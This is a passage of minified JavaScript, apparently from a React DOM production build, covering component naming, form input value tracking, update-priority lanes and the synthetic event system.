e=e.displayName,e||(e=n.displayName||n.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case vu:return n=e.displayName||null,n!==null?n:ko(e.type)||"Memo";case qe:n=e._payload,e=e._init;try{return ko(e(n))}catch(t){}}return null}function kd(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=n.render,e=e.displayName||e.name||"",n.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ko(n);case 8:return n===pu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof n==="function")return n.displayName||n.name||null;if(typeof n==="string")return n}return null}function fn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Ta(e){var n=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(n==="checkbox"||n==="radio")}function Sd(e){var n=Ta(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&typeof t<"u"&&typeof t.get==="function"&&typeof t.set==="function"){var{get:l,set:o}=t;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(u){r=""+u,o.call(this,u)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(u){r=""+u},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}function Sr(e){e._valueTracker||(e._valueTracker=Sd(e))}function Ra(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Ta(e)?e.checked?"true":"false":e.value),e=r,e!==t?(n.setValue(e),!0):!1}function Xr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(n){return e.body}}function So(e,n){var t=n.checked;return W({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t!=null?t:e._wrapperState.initialChecked})}function _i(e,n){var t=n.defaultValue==null?"":n.defaultValue,r=n.checked!=null?n.checked:n.defaultChecked;t=fn(n.value!=null?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null}}function Fa(e,n){n=n.checked,n!=null&&du(e,"checked",n,!1)}function Eo(e,n){Fa(e,n);var t=fn(n.value),r=n.type;if(t!=null)if(r==="number"){if(t===0&&e.value===""||e.value!=t)e.value=""+t}else e.value!==""+t&&(e.value=""+t);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}n.hasOwnProperty("value")?_o(e,n.type,t):n.hasOwnProperty("defaultValue")&&_o(e,n.type,fn(n.defaultValue)),n.checked==null&&n.defaultChecked!=null&&(e.defaultChecked=!!n.defaultChecked)}function Ci(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!(r!=="submit"&&r!=="reset"||n.value!==void 0&&n.value!==null))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}t=e.name,t!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,t!==""&&(e.name=t)}function _o(e,n,t){if(n!=="number"||Xr(e.ownerDocument)!==e)t==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t)}function qn(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{t=""+fn(t),n=null;for(l=0;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}n!==null||e[l].disabled||(n=e[l])}n!==null&&(n.selected=!0)}}function Co(e,n){if(n.dangerouslySetInnerHTML!=null)throw Error(w(91));return W({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ni(e,n){var t=n.value;if(t==null){if(t=n.children,n=n.defaultValue,t!=null){if(n!=null)throw Error(w(92));if(Ct(t)){if(1<t.length)throw Error(w(93));t=t[0]}n=t}n==null&&(n=""),t=n}e._wrapperState={initialValue:fn(t)}}function Ia(e,n){var t=fn(n.value),r=fn(n.defaultValue);t!=null&&(t=""+t,t!==e.value&&(e.value=t),n.defaultValue==null&&e.defaultValue!==t&&(e.defaultValue=t)),r!=null&&(e.defaultValue=""+r)}function Pi(e){var n=e.textContent;n===e._wrapperState.initialValue&&n!==""&&n!==null&&(e.value=n)}function Da(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function No(e,n){return e==null||e==="http://www.w3.org/1999/xhtml"?Da(n):e==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":e}function Bt(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&t.nodeType===3){t.nodeValue=n;return}}e.textContent=n}function Oa(e,n,t){return n==null||typeof n==="boolean"||n===""?"":t||typeof n!=="number"||n===0||Ft.hasOwnProperty(e)&&Ft[e]?(""+n).trim():n+"px"}function Ua(e,n){e=e.style;for(var t in n)if(n.hasOwnProperty(t)){var r=t.indexOf("--")===0,l=Oa(t,n[t],r);t==="float"&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}function Po(e,n){if(n){if(_d[e]&&(n.children!=null||n.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(n.dangerouslySetInnerHTML!=null){if(n.children!=null)throw Error(w(60));if(typeof n.dangerouslySetInnerHTML!=="object"||!("__html"in n.dangerouslySetInnerHTML))throw Error(w(61))}if(n.style!=null&&typeof n.style!=="object")throw Error(w(62))}}function zo(e,n){if(e.indexOf("-")===-1)return typeof n.is==="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function hu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function zi(e){if(e=or(e)){if(typeof To!=="function")throw Error(w(280));var n=e.stateNode;n&&(n=kl(n),To(e.stateNode,e.type,n))}}function Va(e){xn?jn?jn.push(e):jn=[e]:xn=e}function Aa(){if(xn){var e=xn,n=jn;if(jn=xn=null,zi(e),n)for(e=0;e<n.length;e++)zi(n[e])}}function $a(e,n){return e(n)}function Wa(){}function Ba(e,n,t){if(xl)return e(n,t);xl=!0;try{return $a(e,n,t)}finally{if(xl=!1,xn!==null||jn!==null)Wa(),Aa()}}function Qt(e,n){var t=e.stateNode;if(t===null)return null;var r=kl(t);if(r===null)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(t&&typeof t!=="function")throw Error(w(231,n,typeof t));return t}function Cd(e,n,t,r,l,o,u,i,a){var f=Array.prototype.slice.call(arguments,3);try{n.apply(t,f)}catch(y){this.onError(y)}}function Pd(e,n,t,r,l,o,u,i,a){It=!1,Gr=null,Cd.apply(Nd,arguments)}function zd(e,n,t,r,l,o,u,i,a){if(Pd.apply(this,arguments),It){if(It){var f=Gr;It=!1,Gr=null}else throw Error(w(198));Zr||(Zr=!0,Fo=f)}}function In(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do n=e,(n.flags&4098)!==0&&(t=n.return),e=n.return;while(e)}return n.tag===3?t:null}function Qa(e){if(e.tag===13){var n=e.memoizedState;if(n===null&&(e=e.alternate,e!==null&&(n=e.memoizedState)),n!==null)return n.dehydrated}return null}function Li(e){if(In(e)!==e)throw Error(w(188))}function Ld(e){var n=e.alternate;if(!n){if(n=In(e),n===null)throw Error(w(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){t=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===t)return Li(l),e;if(o===r)return Li(l),n;o=o.sibling}throw Error(w(188))}if(t.return!==r.return)t=l,r=o;else{for(var u=!1,i=l.child;i;){if(i===t){u=!0,t=l,r=o;break}if(i===r){u=!0,r=l,t=o;break}i=i.sibling}if(!u){for(i=o.child;i;){if(i===t){u=!0,t=o,r=l;break}if(i===r){u=!0,r=o,t=l;break}i=i.sibling}if(!u)throw Error(w(189))}}if(t.alternate!==r)throw Error(w(190))}if(t.tag!==3)throw Error(w(188));return t.stateNode.current===t?e:n}function Ha(e){return e=Ld(e),e!==null?Ka(e):null}function Ka(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var n=Ka(e);if(n!==null)return n;e=e.sibling}return null}function Dd(e){if(Oe&&typeof Oe.onCommitFiberRoot==="function")try{Oe.onCommitFiberRoot(hl,e,void 0,(e.current.flags&128)===128)}catch(n){}}function Ud(e){return e>>>=0,e===0?32:31-(Md(e)/Od|0)|0}function Nt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function qr(e,n){var t=e.pendingLanes;if(t===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,u=t&268435455;if(u!==0){var i=u&~l;i!==0?r=Nt(i):(o&=u,o!==0&&(r=Nt(o)))}else u=t&~l,u!==0?r=Nt(u):o!==0&&(r=Nt(o));if(r===0)return 0;if(n!==0&&n!==r&&(n&l)===0&&(l=r&-r,o=n&-n,l>=o||l===16&&(o&4194240)!==0))return n;if((r&4)!==0&&(r|=t&16),n=e.entangledLanes,n!==0)for(e=e.entanglements,n&=r;0<n;)t=31-Le(n),l=1<<t,r|=e[t],n&=~l;return r}function Vd(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5000;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Ad(e,n){for(var{suspendedLanes:t,pingedLanes:r,expirationTimes:l,pendingLanes:o}=e;0<o;){var u=31-Le(o),i=1<<u,a=l[u];if(a===-1){if((i&t)===0||(i&r)!==0)l[u]=Vd(i,n)}else a<=n&&(e.expiredLanes|=i);o&=~i}}function Io(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Za(){var e=_r;return _r<<=1,(_r&4194240)===0&&(_r=64),e}function jl(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function rr(e,n,t){e.pendingLanes|=n,n!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,n=31-Le(n),e[n]=t}function $d(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-Le(t),o=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~o}}function gu(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-Le(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function Ja(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}function Ri(e,n){switch(e){case"focusin":case"focusout":tn=null;break;case"dragenter":case"dragleave":rn=null;break;case"mouseover":case"mouseout":ln=null;break;case"pointerover":case"pointerout":Ht.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":Kt.delete(n.pointerId)}}function yt(e,n,t,r,l,o){if(e===null||e.nativeEvent!==o)return e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},n!==null&&(n=or(n),n!==null&&wu(n)),e;return e.eventSystemFlags|=r,n=e.targetContainers,l!==null&&n.indexOf(l)===-1&&n.push(l),e}function Bd(e,n,t,r,l){switch(n){case"focusin":return tn=yt(tn,e,n,t,r,l),!0;case"dragenter":return rn=yt(rn,e,n,t,r,l),!0;case"mouseover":return ln=yt(ln,e,n,t,r,l),!0;case"pointerover":var o=l.pointerId;return Ht.set(o,yt(Ht.get(o)||null,e,n,t,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Kt.set(o,yt(Kt.get(o)||null,e,n,t,r,l)),!0}return!1}function es(e){var n=Sn(e.target);if(n!==null){var t=In(n);if(t!==null){if(n=t.tag,n===13){if(n=Qa(t),n!==null){e.blockedOn=n,ba(e.priority,function(){xa(t)});return}}else if(n===3&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Or(e){if(e.blockedOn!==null)return!1;for(var n=e.targetContainers;0<n.length;){var t=Mo(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(t===null){t=e.nativeEvent;var r=new t.constructor(t.type,t);Lo=r,t.target.dispatchEvent(r),Lo=null}else return n=or(t),n!==null&&wu(n),e.blockedOn=t,!1;n.shift()}return!0}function Fi(e,n,t){Or(e)&&t.delete(n)}function Qd(){Do=!1,tn!==null&&Or(tn)&&(tn=null),rn!==null&&Or(rn)&&(rn=null),ln!==null&&Or(ln)&&(ln=null),Ht.forEach(Fi),Kt.forEach(Fi)}function gt(e,n){e.blockedOn===n&&(e.blockedOn=null,Do||(Do=!0,U.unstable_scheduleCallback(U.unstable_NormalPriority,Qd)))}function Yt(e){function n(l){return gt(l,e)}if(0<Nr.length){gt(Nr[0],e);for(var t=1;t<Nr.length;t++){var r=Nr[t];r.blockedOn===e&&(r.blockedOn=null)}}tn!==null&&gt(tn,e),rn!==null&&gt(rn,e),ln!==null&&gt(ln,e),Ht.forEach(n),Kt.forEach(n);for(t=0;t<je.length;t++)r=je[t],r.blockedOn===e&&(r.blockedOn=null);for(;0<je.length&&(t=je[0],t.blockedOn===null);)es(t),t.blockedOn===null&&je.shift()}function Hd(e,n,t,r){var l=F,o=bn.transition;bn.transition=null;try{F=1,ku(e,n,t,r)}finally{F=l,bn.transition=o}}function Kd(e,n,t,r){var l=F,o=bn.transition;bn.transition=null;try{F=4,ku(e,n,t,r)}finally{F=l,bn.transition=o}}function ku(e,n,t,r){if(xr){var l=Mo(e,n,t,r);if(l===null)lo(e,n,r,jr,t),Ri(e,r);else if(Bd(l,e,n,t,r))r.stopPropagation();else if(Ri(e,r),n&4&&-1<Wd.indexOf(e)){for(;l!==null;){var o=or(l);if(o!==null&&qa(o),o=Mo(e,n,t,r),o===null&&lo(e,n,r,jr,t),o===l)break;l=o}l!==null&&r.stopPropagation()}else lo(e,n,r,null,t)}}function Mo(e,n,t,r){if(jr=null,e=hu(r),e=Sn(e),e!==null)if(n=In(e),n===null)e=null;else if(t=n.tag,t===13){if(e=Qa(n),e!==null)return e;e=null}else if(t===3){if(n.stateNode.current.memoizedState.isDehydrated)return n.tag===3?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return jr=e,null}function ns(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Fd()){case yu:return 1;case Xa:return 4;case Jr:case Id:return 16;case Ga:return 536870912;default:return 16}default:return 16}}function ts(){if(Ur)return Ur;var e,n=Su,t=n.length,r,l="value"in en?en.value:en.textContent,o=l.length;for(e=0;e<t&&n[e]===l[e];e++);var u=t-e;for(r=1;r<=u&&n[t-r]===l[o-r];r++);return Ur=l.slice(e,1<r?1-r:void 0)}function Vr(e){var n=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&n===13&&(e=13)):e=n,e===10&&(e=13),32<=e||e===13?e:0}function Pr(){return!0}function Ii(){return!1}function ve(e){function n(t,r,l,o,u){this._reactName=t,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=u,this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Pr:Ii,this.isPropagationStopped=Ii,this}return W(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!=="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=Pr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!=="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=Pr)},persist:function(){},isPersistent:Pr}),n}function rp(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):(e=tp[e])?!!n[e]:!1}function _u(){return rp}function ls(e,n){switch(e){case"keyup":return pp.indexOf(n.keyCode)!==-1;case"keydown":return n.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function os(e){return e=e.detail,typeof e==="object"&&"data"in e?e.data:null}function vp(e,n){switch(e){case"compositionend":return os(n);case"keypress":if(n.which!==32)return null;return Vi=!0,Ui;case"textInput":return e=n.data,e===Ui&&Vi?null:e;default:return null}}function hp(e,n){if(Wn)return e==="compositionend"||!Cu&&ls(e,n)?(e=ts(),Ur=Su=en=null,Wn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return rs&&n.locale!=="ko"?null:n.data;default:return null}}function Ai(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n==="input"?!!yp[e.type]:n==="textarea"?!0:!1}function us(e,n,t,r){Va(r),n=br(n,"onChange"),0<n.length&&(t=new Eu("onChange","change",null,t,r),e.push({event:t,listeners:n}))}function gp(e){ys(e,0)}function gl(e){var n=Hn(e);if(Ra(n))return e}function wp(e,n){if(e==="change")return n}function $i(){Mt&&(Mt.detachEvent("onpropertychange",as),Xt=Mt=null)}function as(e){if(e.propertyName==="value"&&gl(Xt)){var n=[];us(n,Xt,e,hu(e)),Ba(gp,n)}}function kp(e,n,t){e==="focusin"?($i(),Mt=n,Xt=t,Mt.attachEvent("onpropertychange",as)):e==="focusout"&&$i()}function Sp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return gl(Xt)}function Ep(e,n){if(e==="click")return gl(n)}function _p(e,n){if(e==="input"||e==="change")return gl(n)}function Cp(e,n){return e===n&&(e!==0||1/e===1/n)||e!==e&&n!==n}function Gt(e,n){if(Re(e,n))return!0;if(typeof e!=="object"||e===null||typeof n!=="object"||n===null)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!ho.call(n,l)||!Re(e[l],n[l]))return!1}return!0}function Wi(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Bi(e,n){var t=Wi(e);e=0;for(var r;t;){if(t.nodeType===3){if(r=e+t.textContent.length,e<=n&&r>=n)return{node:t,offset:n-e};e=r}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Wi(t)}}function ss(e,n){return e&&n?e===n?!0:e&&e.nodeType===3?!1:n&&n.nodeType===3?ss(e,n.parentNode):("contains"in e)?e.contains(n):e.compareDocumentPosition?!!(e.compareDocumentPosition(n)&16):!1:!1}function cs(){for(var e=window,n=Xr();n instanceof e.HTMLIFrameElement;){try{var t=typeof n.contentWindow.location.href==="string"}catch(r){t=!1}if(t)e=n.contentWindow;else break;n=Xr(e.document)}return n}function Nu(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&(n==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||n==="textarea"||e.contentEditable==="true")}function Np(e){var n=cs(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&ss(t.ownerDocument.documentElement,t)){if(r!==null&&Nu(t)){if(n=r.start,e=r.end,e===void 0&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if(e=(n=t.ownerDocument||document)&&n.defaultView||window,e.getSelection){e=e.getSelection();var l=t.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Bi(t,o);var u=Bi(t,r);l&&u&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&(n=n.createRange(),n.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}}n=[];for(e=t;e=e.parentNode;)e.nodeType===1&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});typeof t.focus==="function"&&t.focus();for(t=0;t<n.length;t++)e=n[t],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}function Qi(e,n,t){var r=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Uo||Bn==null||Bn!==Xr(r)||(r=Bn,("selectionStart"in r)&&Nu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Ot&&Gt(Ot,r)||(Ot=r,r=br(Oo,"onSelect"),0<r.length&&(n=new Eu("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=Bn)))}function zr(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}function wl(e){if(to[e])return to[e];if(!Qn[e])return e;var n=Qn[e],t;for(t in n)if(n.hasOwnProperty(t)&&t in fs)return to[e]=n[t];return e}function pn(e,n){hs.set(e,n),Fn(n,[e])}function Ki(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,zd(r,n,void 0,e),e.currentTarget=null}function ys(e,n){n=(n&4)!==0;for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var o=void 0;if(n)for(var u=r.length-1;0<=u;u--){var i=r[u],a=i.instance,f=i.currentTarget;if(i=i.listener,a!==o&&l.isPropagationStopped())break e;Ki(l,i,f),o=a}else for(u=0;u<r.length;u++){if(i=r[u],a=i.instance,f=i.currentTarget,i=i.listener,a!==o&&l.isPropagationStopped())break e;Ki(l,i,f),o=a}}}if(Zr)throw e=Fo,Zr=!1,Fo=null,e}function D(e,n){var t=n[Ho];t===void 0&&(t=n[Ho]=new Set);var r=e+"__bubble";t.has(r)||(gs(n,e,2,!1),t.add(r))}function ro(e,n,t){var r=0;n&&(r|=4),gs(t,e,r,n)}function Zt(e){if(!e[Lr]){e[Lr]=!0,Na.forEach(function(t){t!=="selectionchange"&&(zp.has(t)||ro(t,!1,e),ro(t,!0,e))});var n=e.nodeType===9?e:e.ownerDocument;n===null||n[Lr]||(n[Lr]=!0,ro("selectionchange",!1,n))}}function gs(e,n,t,r){switch(ns(n)){case 1:var l=Hd;break;case 4:l=Kd;break;default:l=ku}t=l.bind(null,n,t,e),l=void 0,!Ro||n!=="touchstart"&&n!=="touchmove"&&n!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):l!==void 0?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function lo(e,n,t,r,l){var o=r;if((n&1)===0&&(n&2)===0&&r!==null)e:for(;;){if(r===null)return;var u=r.tag;if(u===3||u===4){var i=r.stateNode.containerInfo;if(i===l||i.nodeType===8&&i.parentNode===l)break;if(u===4)for(u=r.return;u!==null;){var a=u.tag;if(a===3||a===4){if(a=u.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l)return}u=u.return}for(;i!==null;){if(u=Sn(i),u===null)return;if(a=u.tag,a===5||a===6){r=o=u;continue e}i=i.parentNode}}r=r.return}Ba(function(){var f=o,y=hu(t),g=[];e:{var h=hs.get(e);if(h!==void 0){var S=Eu,E=e;switch(e){case"keypress":if(Vr(t)===0)break e;case"keydown":case"keyup":S=op;break;case"focusin":E="focus",S=no;break;case"focusout":E="blur",S=no;break;case"beforeblur":case"afterblur":S=no;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=Di;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=Gd;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=ap;break;case ds:case ps:case ms:S=qd;break;case vs:S=cp;break;case"scroll":S=Yd;break;case"wheel":S=dp;break;case"copy":case"cut":case"paste":S=jd;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=Oi}var C=(n&4)!==0,V=!C&&e==="scroll",d=C?h!==null?h+"Capture":null:h;C=[];for(var c=f,p;c!==null;){p=c;var k=p.stateNode;if(p.tag===5&&k!==null&&(p=k,d!==null&&(k=Qt(c,d),k!=null&&C.push(Jt(c,k,p)))),V)break;c=c.return}0<C.length&&(h=new S(h,E,null,t,y),g.push({event:h,listeners:C}))}}if((n&7)===0){e:{if(h=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",h&&t!==Lo&&(E=t.relatedTarget||t.fromElement)&&(Sn(E)||E[He]))break e;if(S||h){if(h=y.window===y?y:(h=y.ownerDocument)?h.defaultView||h.parentWindow:window,S){if(E=t.relatedTarget||t.toElement,S=f,E=E?Sn(E):null,E!==null&&(V=In(E),E!==V||E.tag!==5&&E.tag!==6))E=null}else S=null,E=f;if(S!==E){if(C=Di,k="onMouseLeave",d="onMouseEnter",c="mouse",e==="pointerout"||e==="pointerover")C=Oi,k="onPointerLeave",d="onPointerEnter",c="pointer";if(V=S==null?h:Hn(S),p=E==null?h:Hn(E),h=new C(k,c+"leave",S,t,y),h.target=V,h.relatedTarget=p,k=null,Sn(y)===f&&(C=new C(d,c+"enter",E,t,y),C.target=p,C.relatedTarget=V,k=C),V=k,S&&E)n:{C=S,d=E,c=0;for(p=C;p;p=Un(p))c++;p=0;for(k=d;k;k=Un(k))p++;for(;0<c-p;)C=Un(C),c--;for(;0<p-c;)d=Un(d),p--;for(;c--;){if(C===d||d!==null&&C===d.alternate)break n;C=Un(C),d=Un(d)}C=null}else C=null;S!==null&&Yi(g,h,S,C,!1),E!==null&&V!==null&&Yi(g,V,E,C,!0)}}}e:{if(h=f?Hn(f):window,S=h.nodeName&&h.nodeName.toLowerCase(),S==="select"||S==="input"&&h.type==="file")var N=wp;else if(Ai(h))if(is)N=_p;else{N=Sp;var z=kp}else(S=h.nodeName)&&S.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(N=Ep);if(N&&(N=N(e,f))){us(g,N,t,y);break e}z&&z(e,h,f),e==="focusout"&&(z=h._wrapperState)&&z.controlled&&h.type==="number"&&_o(h,"number",h.value)}switch(z=f?Hn(f):window,e){case"focusin":if(Ai(z)||z.contentEditable==="true")Bn=z,Oo=f,Ot=null;break;case"focusout":Ot=Oo=Bn=null;break;case"mousedown":Uo=!0;break;case"contextmenu":case"mouseup":case"dragend":Uo=!1,Qi(g,t,y);break;case"selectionchange":if(Pp)break;case"keydown":case"keyup":Qi(g,t,y)}var v;if(Cu)e:{switch(e){case"compositionstart":var P="onCompositionStart";break e;case"compositionend":P="onCompositionEnd";break e;case"compositionupdate":P="onCompositionUpdate";break e}P=void 0}else Wn?ls(e,t)&&(P="onCompositionEnd"):e==="keydown"&&t.keyCode===229&&(P="onCompositionStart");if(P&&(rs&&t.locale!=="ko"&&(Wn||P!=="onCompositionStart"?P==="onCompositionEnd"&&Wn&&(v=ts()):(en=y,Su=("value"in 